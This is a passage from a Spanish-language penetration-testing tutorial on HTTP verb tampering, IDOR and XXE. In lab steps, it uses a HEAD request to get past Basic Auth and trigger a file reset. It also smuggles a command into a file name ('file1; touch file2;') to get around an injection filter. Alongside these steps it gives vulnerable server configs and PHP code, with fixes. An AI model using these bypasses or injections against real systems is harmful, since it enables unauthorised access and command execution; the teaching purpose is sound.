Some web Attacks
A medida que las aplicaciones web modernas se vuelven más complejas y avanzadas, también lo hacen los tipos de ataques que se utilizan contra ellas. Esto da lugar a una amplia superficie de ataque para la mayoría de las empresas actuales, por lo que los ataques web son los tipos de ataques más comunes contra las empresas. La protección de las aplicaciones web se está convirtiendo en una de las principales prioridades de cualquier departamento de TI.

Los ataques a aplicaciones web externas pueden comprometer la red interna de las empresas, lo que a la larga puede provocar el robo de activos o la interrupción de los servicios. Esto puede causar un desastre financiero para la empresa. Incluso si una empresa no tiene aplicaciones web externas, es probable que utilice aplicaciones web internas o puntos finales API externos, ambos vulnerables a los mismos tipos de ataques y que pueden aprovecharse para lograr los mismos objetivos.
HTTP Verb Tampering (Manipulación de Verbos HTTP)
El primer ataque web analizado es la Manipulación de Verbos HTTP. Un ataque de este tipo explota servidores web que aceptan múltiples verbos y métodos HTTP. Esto puede aprovecharse mediante el envío de solicitudes maliciosas utilizando métodos inesperados, lo que puede conducir a la evasión del mecanismo de autorización de la aplicación web o incluso a eludir sus controles de seguridad contra otros ataques web. Los ataques de manipulación de verbos HTTP son uno de los muchos ataques HTTP que pueden utilizarse para explotar configuraciones de servidores web mediante el envío de solicitudes HTTP maliciosas.
Insecure Direct Object References (IDOR - Referencias Directas Inseguras a Objetos)
El segundo ataque analizado son las Referencias Directas Inseguras a Objetos (IDOR). El IDOR se encuentra entre las vulnerabilidades web más comunes y puede permitir el acceso a datos que no deberían estar al alcance de los atacantes. Lo que hace que este ataque sea tan frecuente es, esencialmente, la falta de un sistema sólido de control de acceso en el back-end. Dado que las aplicaciones web almacenan archivos e información de los usuarios, pueden utilizar números secuenciales o IDs de usuario para identificar cada elemento. Si la aplicación web carece de un mecanismo de control de acceso robusto y expone referencias directas a archivos y recursos, podríamos acceder a los archivos e información de otros usuarios simplemente adivinando o calculando sus IDs de archivo.
XML External Entity (XXE) Injection (Inyección de Entidades Externas XML)
El tercer y último ataque web es la Inyección de Entidades Externas XML (XXE). Muchas aplicaciones web procesan datos XML como parte de su funcionalidad. Si una aplicación web utiliza librerías XML desactualizadas para analizar y procesar los datos XML de entrada provenientes del usuario en el front-end, podría ser posible enviar datos XML maliciosos para divulgar archivos locales almacenados en el servidor back-end. Estos archivos pueden ser archivos de configuración que contengan información sensible como contraseñas o incluso el código fuente de la aplicación web, lo que nos permitiría realizar una Prueba de Penetración de Caja Blanca (Whitebox Penetration Test) en la aplicación para identificar más vulnerabilidades. Los ataques XXE pueden incluso aprovecharse para robar las credenciales del servidor de alojamiento, lo que comprometería todo el servidor y permitiría la ejecución remota de código.
HTTP Verb Tampering (Manipulación de Verbos HTTP)
El protocolo HTTP funciona aceptando varios métodos HTTP como verbos al inicio de una solicitud HTTP. Dependiendo de la configuración del servidor web, las aplicaciones pueden estar programadas para aceptar ciertos métodos para sus diversas funcionalidades y realizar una acción particular basada en el tipo de solicitud.
Mientras que los programadores consideran principalmente los dos métodos HTTP más utilizados, GET y POST, cualquier cliente puede enviar otros métodos en sus solicitudes y observar cómo los maneja el servidor. Supongamos que tanto la aplicación web como el servidor back-end están configurados para aceptar únicamente solicitudes GET y POST. En ese caso, enviar una solicitud diferente provocará que se muestre una página de error, lo cual no es una vulnerabilidad grave en sí misma (más allá de brindar una mala experiencia de usuario y conducir potencialmente a la divulgación de información).
Por otro lado, si las configuraciones del servidor web no están restringidas para aceptar solo los métodos requeridos (ej. GET/POST) y la aplicación web no ha sido desarrollada para manejar otros tipos de solicitudes (ej. HEAD, PUT), entonces podríamos ser capaces de explotar esta configuración insegura para obtener acceso a funcionalidades a las que no tenemos permiso, o incluso evadir ciertos controles de seguridad.
Para comprender la Manipulación de Verbos HTTP, primero debemos conocer los diferentes métodos aceptados por el protocolo HTTP. HTTP tiene 9 verbos diferentes que pueden ser aceptados como métodos por los servidores web. Además de GET y POST, los siguientes son algunos de los verbos HTTP utilizados frecuentemente:
| Verbo | Descripción |
|---|---|
| HEAD | Idéntico a una solicitud GET, pero su respuesta solo contiene las cabeceras, sin el cuerpo de la respuesta. |
| PUT | Escribe el cuerpo de la solicitud (payload) en la ubicación especificada. |
| DELETE | Elimina el recurso en la ubicación especificada. |
| OPTIONS | Muestra las diferentes opciones aceptadas por un servidor web, como los verbos HTTP permitidos. |
| PATCH | Aplica modificaciones parciales al recurso en la ubicación especificada. |
Algunos de los métodos anteriores pueden realizar funcionalidades muy sensibles, como escribir (PUT) o eliminar (DELETE) archivos en el directorio raíz (webroot) del servidor back-end. Como se analizó en el módulo de Solicitudes Web, si un servidor web no está configurado de forma segura para gestionar estos métodos, podemos utilizarlos para obtener el control sobre el servidor. Sin embargo, lo que hace que los ataques de manipulación de verbos HTTP sean más comunes (y por lo tanto más críticos), es que son causados por una configuración incorrecta ya sea en el servidor web o en la aplicación web; cualquiera de los dos puede originar la vulnerabilidad.
Configuraciones Inseguras
Las configuraciones inseguras del servidor web causan el primer tipo de vulnerabilidades de Manipulación de Verbos HTTP. La configuración de autenticación de un servidor web puede estar limitada a métodos HTTP específicos, lo que dejaría algunos métodos HTTP accesibles sin autenticación. Por ejemplo, un administrador de sistemas podría utilizar la siguiente configuración para requerir autenticación en una página web determinada:
1
2
3
<Limit GET POST>
Require valid-user
</Limit>
Como podemos observar, aunque la configuración especifica tanto solicitudes GET como POST para el método de autenticación, un atacante aún podría utilizar un método HTTP diferente (como HEAD) para evadir por completo este mecanismo de autenticación, como veremos en la siguiente sección. Esto conduce finalmente a una evasión de autenticación (authentication bypass) y permite a los atacantes acceder a páginas web y dominios a los que no deberían tener acceso.
Programación Insegura
Las prácticas de programación insegura causan el otro tipo de vulnerabilidades de Manipulación de Verbos HTTP (aunque algunos podrían no considerar esto como Verb Tampering). Esto puede ocurrir cuando un desarrollador web aplica filtros específicos para mitigar vulnerabilidades particulares, pero no cubre todos los métodos HTTP con dicho filtro. Por ejemplo, si se descubre que una página web es vulnerable a una inyección SQL y el desarrollador del back-end mitiga la vulnerabilidad aplicando los siguientes filtros de saneamiento de entrada:
1
2
3
4
5
6
$pattern = "/^[A-Za-z\s]+$/";
if(preg_match($pattern, $_GET["code"])) {
$query = "Select * from ports where port_code like '%" . $_REQUEST["code"] . "%'";
...SNIP...
}
Podemos observar que el filtro de saneamiento solo se está probando en el parámetro GET. Si las solicitudes GET no contienen caracteres maliciosos, la consulta se ejecutaría. Sin embargo, al ejecutarse la consulta, se utilizan los parámetros de $_REQUEST["code"], los cuales también pueden contener parámetros POST, lo que genera una inconsistencia en el uso de los verbos HTTP. En este caso, un atacante podría utilizar una solicitud POST para realizar la inyección SQL; en tal escenario, los parámetros GET estarían vacíos (no incluirían caracteres maliciosos). La solicitud pasaría el filtro de seguridad, lo que haría que la función siguiera siendo vulnerable a la inyección SQL.
Evasión de Autenticación Básica (Bypassing Basic Authentication)
Explotar las vulnerabilidades de Manipulación de Verbos HTTP suele ser un proceso relativamente sencillo. Solo necesitamos probar métodos HTTP alternativos para ver cómo son manejados por el servidor web y la aplicación web. Si bien muchas herramientas de escaneo automático de vulnerabilidades pueden identificar de manera consistente las vulnerabilidades de HTTP Verb Tampering causadas por configuraciones inseguras del servidor, generalmente no logran identificar aquellas causadas por una programación insegura. Esto se debe a que el primer tipo puede identificarse fácilmente una vez que evadimos una página de autenticación, mientras que el otro requiere pruebas activas para verificar si podemos eludir los filtros de seguridad implementados.
El primer tipo de vulnerabilidad de HTTP Verb Tampering es causado principalmente por Configuraciones Inseguras del Servidor Web, y la explotación de esta vulnerabilidad puede permitirnos evadir el mensaje de Autenticación Básica HTTP en ciertas páginas.
Identificar
Tenemos una aplicación web básica de Gestor de Archivos (File Manager), en la cual podemos añadir nuevos archivos escribiendo sus nombres y pulsando enter:

Sin embargo, supongamos que intentamos eliminar todos los archivos haciendo clic en el botón rojo Reset. En ese caso, vemos que esta funcionalidad parece estar restringida solo para usuarios autenticados, ya que recibimos el siguiente aviso de Autenticación Básica HTTP (HTTP Basic Auth):

Como no tenemos ninguna credencial, obtendremos una página de 401 Unauthorized (401 No Autorizado):

Veamos si podemos evadir esto con un ataque de Manipulación de Verbos HTTP. Para hacerlo, necesitamos identificar qué páginas están restringidas por esta autenticación. Si examinamos la solicitud HTTP después de hacer clic en el botón Reset o miramos la URL a la que el botón navega tras pulsarlo, vemos que se encuentra en /admin/reset.php. Así pues, o bien el directorio /admin está restringido solo para usuarios autenticados, o solo lo está la página /admin/reset.php. Podemos confirmar esto visitando el directorio /admin, y efectivamente se nos solicita de nuevo el inicio de sesión. Esto significa que todo el directorio /admin está restringido.
Explotación
Para intentar explotar la página, necesitamos identificar el método de solicitud HTTP utilizado por la aplicación web. Podemos interceptar la solicitud en Burp Suite y examinarla:

Dado que la página utiliza una solicitud GET, podemos enviar una solicitud POST y ver si la página web permite solicitudes POST (es decir, si la autenticación cubre las solicitudes POST). Para hacerlo, podemos hacer clic derecho en la solicitud interceptada en Burp y seleccionar Change Request Method (Cambiar método de solicitud), y automáticamente transformará la solicitud en una de tipo POST:

Una vez hecho esto, podemos hacer clic en Forward y examinar la página en nuestro navegador. Desafortunadamente, todavía se nos solicita iniciar sesión y obtendremos una página 401 Unauthorized si no proporcionamos las credenciales:

Por lo tanto, parece que las configuraciones del servidor web cubren tanto las solicitudes GET como las POST. Sin embargo, como hemos aprendido anteriormente, podemos utilizar muchos otros métodos HTTP, especialmente el método HEAD, que es idéntico a una solicitud GET pero no devuelve el cuerpo en la respuesta HTTP. Si esto tiene éxito, es posible que no recibamos ninguna salida visual, pero la función reset aún debería ejecutarse, que es nuestro objetivo principal.
Para ver si el servidor acepta solicitudes HEAD, podemos enviarle una solicitud OPTIONS y observar qué métodos HTTP son aceptados, de la siguiente manera:
1
2
3
4
5
6
7
8
$ curl -i -X OPTIONS http://SERVER_IP:PORT/
HTTP/1.1 200 OK
Date:
Server: Apache/2.4.41 (Ubuntu)
Allow: POST,OPTIONS,HEAD,GET
Content-Length: 0
Content-Type: httpd/unix-directory
Como podemos observar, la respuesta muestra Allow: POST,OPTIONS,HEAD,GET, lo que significa que el servidor web efectivamente acepta solicitudes HEAD, que es la configuración predeterminada para muchos servidores web. Por lo tanto, intentemos interceptar la solicitud de reset nuevamente, y esta vez utilicemos una solicitud HEAD para ver cómo la maneja el servidor web:

Una vez que cambiamos POST a HEAD y enviamos la solicitud, veremos que ya no recibimos un aviso de inicio de sesión ni una página 401 Unauthorized, obteniendo en su lugar una salida vacía, tal como se espera de una solicitud HEAD. Si regresamos a la aplicación web del Gestor de Archivos, veremos que todos los archivos han sido eliminados, lo que significa que activamos con éxito la funcionalidad Reset sin tener acceso de administrador ni credenciales:
Evasión de Filtros de Seguridad
El otro tipo de vulnerabilidad de Manipulación de Verbos HTTP, y el más común, es causado por errores de Programación Insegura cometidos durante el desarrollo de la aplicación web, lo que provoca que la aplicación no cubra todos los métodos HTTP en ciertas funcionalidades. Esto se encuentra frecuentemente en filtros de seguridad que detectan solicitudes maliciosas. Por ejemplo, si se utilizara un filtro de seguridad para detectar vulnerabilidades de inyección y este solo comprobara las inyecciones en los parámetros POST (ej. $_POST['parameter']), sería posible evadirlo simplemente cambiando el método de solicitud a GET.
Identificar
En la aplicación web del Gestor de Archivos, si intentamos crear un nuevo archivo con caracteres especiales en su nombre (por ejemplo, test;), recibimos el siguiente mensaje:

Este mensaje muestra que la aplicación web utiliza ciertos filtros en el back-end para identificar intentos de inyección y luego bloquea cualquier solicitud maliciosa. No importa lo que intentemos, la aplicación web bloquea correctamente nuestras solicitudes y está protegida contra intentos de inyección. Sin embargo, podemos intentar un ataque de Manipulación de Verbos HTTP para ver si podemos eludir el filtro de seguridad por completo.
Explotación
Para intentar explotar esta vulnerabilidad, interceptemos la solicitud en Burp Suite (Burp) y luego utilicemos Change Request Method para cambiarla a otro método:

En esta ocasión, no recibimos el mensaje de ¡Solicitud Maliciosa Denegada! (Malicious Request Denied!), y nuestro archivo se creó con éxito:
Para confirmar si realmente evadimos el filtro de seguridad, debemos intentar explotar la vulnerabilidad que el filtro está protegiendo: en este caso, una vulnerabilidad de Inyección de Comandos (Command Injection). Por lo tanto, podemos inyectar un comando que cree dos archivos y luego verificar si ambos fueron generados. Para ello, utilizaremos el siguiente nombre de archivo en nuestro ataque (file1; touch file2;):

Luego, podemos cambiar una vez más el método de solicitud a una solicitud GET:

Una vez enviada nuestra solicitud, vemos que esta vez se crearon tanto file1 como file2:

Esto demuestra que evadimos con éxito el filtro a través de una vulnerabilidad de Manipulación de Verbos HTTP y logramos la inyección de comandos. Sin la vulnerabilidad de HTTP Verb Tampering, la aplicación web podría haber sido segura contra ataques de inyección de comandos; esta vulnerabilidad nos permitió eludir por completo los filtros implementados.
Prevención de la Manipulación de Verbos
Las configuraciones inseguras y la programación insegura son lo que usualmente introduce estas vulnerabilidades. En esta sección, analizaremos ejemplos de código y configuraciones vulnerables y discutiremos cómo podemos parchearlos.
Configuración Insegura
Las vulnerabilidades de Manipulación de Verbos HTTP pueden ocurrir en la mayoría de los servidores web modernos, incluidos Apache, Tomcat y ASP.NET. La vulnerabilidad ocurre generalmente cuando limitamos la autorización de una página a un conjunto particular de verbos/métodos HTTP, lo que deja los métodos restantes desprotegidos.
A continuación, se muestra un ejemplo de una configuración vulnerable para un servidor web Apache, ubicada en el archivo de configuración del sitio (ej. 000-default.conf) o en un archivo de configuración de página web .htaccess:
1
2
3
4
5
6
7
8
<Directory "/var/www/html/admin">
AuthType Basic
AuthName "Admin Panel"
AuthUserFile /etc/apache2/.htpasswd
<Limit GET>
Require valid-user
</Limit>
</Directory>
Como podemos ver, esta configuración establece los parámetros de autorización para el directorio web admin. Sin embargo, al utilizar la palabra clave <Limit GET>, la configuración Require valid-user solo se aplicará a las solicitudes GET, dejando la página accesible a través de solicitudes POST. Incluso si se especificaran tanto GET como POST, esto dejaría la página accesible a través de otros métodos, como HEAD u OPTIONS.
El siguiente ejemplo muestra la misma vulnerabilidad para una configuración de servidor web Tomcat, que se puede encontrar en el archivo web.xml de una aplicación web Java:
1
2
3
4
5
6
7
8
9
<security-constraint>
<web-resource-collection>
<url-pattern>/admin/*</url-pattern>
<http-method>GET</http-method>
</web-resource-collection>
<auth-constraint>
<role-name>admin</role-name>
</auth-constraint>
</security-constraint>
Podemos observar que la autorización se está limitando únicamente al método GET mediante http-method, lo que deja la página accesible a través de otros métodos HTTP.
Finalmente, el siguiente es un ejemplo de una configuración de ASP.NET encontrada en el archivo web.config de una aplicación web:
1
2
3
4
5
6
7
8
<system.web>
<authorization>
<allow verbs="GET" roles="admin">
<deny verbs="GET" users="*">
</deny>
</allow>
</authorization>
</system.web>
Una vez más, el alcance de allow y deny está limitado al método GET, lo que deja la aplicación web accesible a través de otros métodos HTTP.
Los ejemplos anteriores demuestran que no es seguro limitar la configuración de autorización a un verbo HTTP específico. Por ello, siempre debemos evitar restringir la autorización a un método HTTP particular y, en su lugar, permitir o denegar siempre todos los verbos y métodos HTTP.
Si deseamos especificar un solo método, podemos utilizar palabras clave seguras, como LimitExcept en Apache, http-method-omission en Tomcat y add/remove en ASP.NET, las cuales cubren todos los verbos excepto los especificados.
Finalmente, para evitar ataques similares, generalmente deberíamos considerar deshabilitar o denegar todas las solicitudes HEAD, a menos que sean requeridas específicamente por la aplicación web.
Programación Insegura
Si bien identificar y parchear configuraciones inseguras de servidores web es relativamente fácil, hacer lo mismo con el código inseguro es mucho más desafiante. Esto se debe a que, para identificar esta vulnerabilidad en el código, necesitamos encontrar inconsistencias en el uso de los parámetros HTTP entre funciones, ya que, en algunos casos, esto puede conducir a funcionalidades y filtros desprotegidos.
Consideremos el siguiente código PHP de nuestro ejercicio del Gestor de Archivos:
1
2
3
4
5
6
7
if (isset($_REQUEST['filename'])) {
if (!preg_match('/[^A-Za-z0-9. _-]/', $_POST['filename'])) {
system("touch " . $_REQUEST['filename']);
} else {
echo "Malicious Request Denied!";
}
}
Si solo estuviéramos considerando vulnerabilidades de Inyección de Comandos, diríamos que este código es seguro. La función preg_match busca correctamente caracteres especiales no deseados y no permite que la entrada pase al comando si se encuentra alguno. Sin embargo, el error fatal cometido en este caso no se debe a la inyección de comandos, sino al uso inconsistente de los métodos HTTP.
Vemos que el filtro preg_match solo comprueba caracteres especiales en los parámetros POST mediante $_POST['filename']. Sin embargo, el comando system final utiliza la variable $_REQUEST['filename'], que cubre tanto los parámetros GET como los POST. Por lo tanto cuando enviábamos nuestra entrada maliciosa a través de una solicitud GET, no fue detenida por la función preg_match, ya que los parámetros POST estaban vacíos y, por lo tanto, no contenían caracteres especiales. Sin embargo, al llegar a la función system, esta utilizó cualquier parámetro encontrado en la solicitud, y nuestros parámetros GET se emplearon en el comando, lo que finalmente condujo a una Inyección de Comandos.
Este ejemplo básico nos muestra cómo inconsistencias menores en el uso de los métodos HTTP pueden derivar en vulnerabilidades críticas. En una aplicación web de producción, este tipo de vulnerabilidades no serán tan obvias. Probablemente estarán distribuidas por toda la aplicación y no en dos líneas consecutivas como aquí. En su lugar, es probable que la aplicación tenga una función especial para comprobar inyecciones y una función diferente para crear archivos. Esta separación del código dificulta la detección de este tipo de inconsistencias y, por lo tanto, pueden llegar a producción.
Para evitar vulnerabilidades de Manipulación de Verbos HTTP en nuestro código, debemos ser consistentes con el uso de los métodos HTTP y asegurar que siempre se utilice el mismo método para cualquier funcionalidad específica en toda la aplicación web. Siempre se recomienda ampliar el alcance de las pruebas en los filtros de seguridad verificando todos los parámetros de la solicitud. Esto se puede hacer con las siguientes funciones y variables:
|Lenguaje|Función| |—|—| |PHP|$_REQUEST['param']| |Java|request.getParameter('param')| |C#|Request['param']|
Referencias Directas Inseguras a Objetos (IDOR)
Las vulnerabilidades IDOR ocurren cuando una aplicación web expone una referencia directa a un objeto, como un archivo o un recurso de base de datos, que el usuario final puede controlar directamente para obtener acceso a otros objetos similares. Si cualquier usuario puede acceder a cualquier recurso debido a la falta de un sistema sólido de control de acceso, se considera que el sistema es vulnerable.
Por ejemplo, si los usuarios solicitan acceso a un archivo que subieron recientemente, pueden obtener un enlace como download.php?file_id=123. Dado que el enlace hace referencia directa al archivo con file_id=123, ¿qué pasaría si intentáramos acceder a otro archivo (que podría no pertenecernos) con download.php?file_id=124? Si la aplicación web no tiene un sistema de control de acceso adecuado en el back-end, podríamos acceder a cualquier archivo enviando una solicitud con su file_id. En muchos casos, encontraremos que el id es fácilmente predecible, lo que permite recuperar muchos archivos o recursos a los que no deberíamos tener acceso según nuestros permisos.
Qué constituye una vulnerabilidad IDOR
Existen muchas formas de implementar un sistema de control de acceso sólido para aplicaciones web, como disponer de un sistema de Control de Acceso Basado en Roles (RBAC). La conclusión principal es que una vulnerabilidad IDOR existe principalmente debido a la falta de un control de acceso en el back-end. Si un usuario tuviera referencias directas a objetos en una aplicación web que carece de control de acceso, sería posible para los atacantes ver o modificar los datos de otros usuarios.
